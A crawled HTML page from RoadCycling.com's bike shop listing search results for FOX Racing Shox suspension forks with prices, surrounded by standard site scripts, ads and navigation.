

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/road-bike-shop/P-271139/FOX_Racing_Shox_34_Float_SC_29_FIT4_Remote_Adjust_Factory_Boost_Fork.html
body_size: 31429
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/road-bike-shop/P-271139/FOX_Racing_Shox_34_Float_SC_29_FIT4_Remote_Adjust_Factory_Boost_Fork.html" />
<link rel="shortlink" href="https://www.roadcycling.com/road-bike-shop/P-271139/FOX_Racing_Shox_34_Float_SC_29_FIT4_Remote_Adjust_Factory_Boost_Fork.html" />
  <title>FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork - Road Bike Shop | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"LTIXRR3QJ1ml2ZGTHBTiER9pJafrLqjURIIMxRPowhY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/road-bike-shop\/P-271139\/FOX_Racing_Shox_34_Float_SC_29_FIT4_Remote_Adjust_Factory_Boost_Fork.html":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-road-bike-shop page-road-bike-shop-p-271139 page-road-bike-shop-p-271139-fox-racing-shox-34-float-sc-29-fit4-remote-adjust-factory-boost-forkhtml section-road-bike-shop" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/road-bike-shop/P-271139/FOX_Racing_Shox_34_Float_SC_29_FIT4_Remote_Adjust_Factory_Boost_Fork.html" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-H0o4PqE1Le9-ZFNdnLtEkSyWh5a3juqk8QHPdL0YmRo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork - Road Bike Shop</h1>
                                          


<h1 class="title" id="page-shop-title"><a href="/road-bike-shop/" class="bike-shop-link">Road Bike Shop</a></h1><div class="node-road-bike-shop datatype-P"><a href="http://www.roadcycling.com/road-bike-shop/shop.html" class="av_crumb_trail">Shop</a><span class="av_crumb_between"> &gt; </span><div align="center" style="padding-top: 10px;"><form method="get" action="http://www.roadcycling.com/road-bike-shop/SEARCH-1/search_results.html">
<input type="text" name="st" size="20" maxlength="50" value="FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork Shiny Black, Kabolt, 100mm, 51mm Rake" />&nbsp;<input type="submit" name="search" value="Product Search" />
</form></div><h3 class="av_page_heading">Product Search Results For "FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork Shiny Black, Kabolt, 100mm, 51mm Rake"<br /></h3>
<table border="0" cellpadding=10 cellspacing="0" width="99%">
	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541361/FOX_Racing_Shox_32_Float_29in_Performance_SC_Grip_Fork_Push_Lock_Matte_Black_100mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 32 Float 29in Performance SC Grip Fork Push Lock, Matte Black, 100mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541361/FOX_Racing_Shox_32_Float_29in_Performance_SC_Grip_Fork_Push_Lock_Matte_Black_100mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 32 Float 29in Performance SC Grip Fork Push Lock, Matte Black, 100mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$589.00</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541361/FOX_Racing_Shox_32_Float_29in_Performance_SC_Grip_Fork_Push_Lock_Matte_Black_100mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541215/FOX_Racing_Shox_32_Float_SC_29in_Factory_Grip_SL_Fork_Push_Lock_Shiny_Black_100mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 32 Float SC 29in Factory Grip SL Fork Push Lock, Shiny Black, 100mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541215/FOX_Racing_Shox_32_Float_SC_29in_Factory_Grip_SL_Fork_Push_Lock_Shiny_Black_100mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 32 Float SC 29in Factory Grip SL Fork Push Lock, Shiny Black, 100mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$837.63</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541215/FOX_Racing_Shox_32_Float_SC_29in_Factory_Grip_SL_Fork_Push_Lock_Shiny_Black_100mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-549480/FOX_Racing_Shox_34_Float_29in_Factory_Grip_X_Fork_Shiny_Orange_Kabolt_130mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 34 Float 29in Factory Grip X Fork Shiny Orange, Kabolt, 130mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-549480/FOX_Racing_Shox_34_Float_29in_Factory_Grip_X_Fork_Shiny_Orange_Kabolt_130mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 34 Float 29in Factory Grip X Fork Shiny Orange, Kabolt, 130mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$919.08</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-549480/FOX_Racing_Shox_34_Float_29in_Factory_Grip_X_Fork_Shiny_Orange_Kabolt_130mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541193/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_SL_Fork_3-Position_Adjust_Shiny_Orange_120mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 34 SL Float 29in Factory Grip SL Fork 3-Position Adjust, Shiny Orange, 120mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541193/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_SL_Fork_3-Position_Adjust_Shiny_Orange_120mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 34 SL Float 29in Factory Grip SL Fork 3-Position Adjust, Shiny Orange, 120mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$1,099.00</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541193/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_SL_Fork_3-Position_Adjust_Shiny_Orange_120mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-550377/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_130mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 34 SL Float 29in Factory Grip X Fork Shiny Black, 130mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-550377/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_130mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 34 SL Float 29in Factory Grip X Fork Shiny Black, 130mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$879.20</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-550377/FOX_Racing_Shox_34_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_130mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541216/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X_Fork_-_2024_Shiny_Orange_Kabolt_160mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 36 Float 29in Factory Grip X Fork - 2024 Shiny Orange, Kabolt, 160mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541216/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X_Fork_-_2024_Shiny_Orange_Kabolt_160mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 36 Float 29in Factory Grip X Fork - 2024 Shiny Orange, Kabolt, 160mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$900.82</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541216/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X_Fork_-_2024_Shiny_Orange_Kabolt_160mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541128/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_160mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 36 Float 29in Factory Grip X2 Fork Shiny Black, 160mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541128/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_160mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 36 Float 29in Factory Grip X2 Fork Shiny Black, 160mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$959.20</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541128/FOX_Racing_Shox_36_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_160mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541139/FOX_Racing_Shox_36_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_Kabolt_140mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 36 SL Float 29in Factory Grip X Fork Shiny Black, Kabolt, 140mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541139/FOX_Racing_Shox_36_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_Kabolt_140mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 36 SL Float 29in Factory Grip X Fork Shiny Black, Kabolt, 140mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$919.20</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541139/FOX_Racing_Shox_36_SL_Float_29in_Factory_Grip_X_Fork_Shiny_Black_Kabolt_140mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541319/FOX_Racing_Shox_38_Float_275_Grip_2_Factory_Boost_Fork_Shiny_Black_MTN_QR_180mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 38 Float 27.5 Grip 2 Factory Boost Fork Shiny Black, MTN QR, 180mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541319/FOX_Racing_Shox_38_Float_275_Grip_2_Factory_Boost_Fork_Shiny_Black_MTN_QR_180mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 38 Float 27.5 Grip 2 Factory Boost Fork Shiny Black, MTN QR, 180mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$754.03</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541319/FOX_Racing_Shox_38_Float_275_Grip_2_Factory_Boost_Fork_Shiny_Black_MTN_QR_180mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr>	<tr>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541115/FOX_Racing_Shox_38_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_Kabolt_180mm_44mm_Rake.html" class="av_nav_link"><img src="" border="0" alt="FOX Racing Shox 38 Float 29in Factory Grip X2 Fork Shiny Black, Kabolt, 180mm, 44mm Rake"></a></td>
		<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/P-541115/FOX_Racing_Shox_38_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_Kabolt_180mm_44mm_Rake.html" class="av_nav_link">FOX Racing Shox 38 Float 29in Factory Grip X2 Fork Shiny Black, Kabolt, 180mm, 44mm Rake</a>
</td>
		<td valign="top"><div class="av_retail_price_block"><span class="av_retail_text"><nobr>Price:</span> <span class="av_retail_price">$1,249.00</nobr></span></div>
		<p><a href="http://www.roadcycling.com/road-bike-shop/P-541115/FOX_Racing_Shox_38_Float_29in_Factory_Grip_X2_Fork_Shiny_Black_Kabolt_180mm_44mm_Rake.html" class="av_nav_link">More Info</a></p></td>
</tr></table><center>&lt;&lt; Prev | 1  | <a href="http://www.roadcycling.com/road-bike-shop/SEARCH-1-10/search_results.html?st=FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork Shiny Black, Kabolt, 100mm, 51mm Rake" class="av_pageination_link">2</a>  | <a href="http://www.roadcycling.com/road-bike-shop/SEARCH-1-10/search_results.html?st=FOX Racing Shox 34 Float SC 29 FIT4 Remote Adjust Factory Boost Fork Shiny Black, Kabolt, 100mm, 51mm Rake" class="av_pageination_link">Next &gt;&gt;</a></center></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-475b8f82728ce43c29146579fdd205aa">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-98fcbe4b7de96aea98e323715a65acbd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
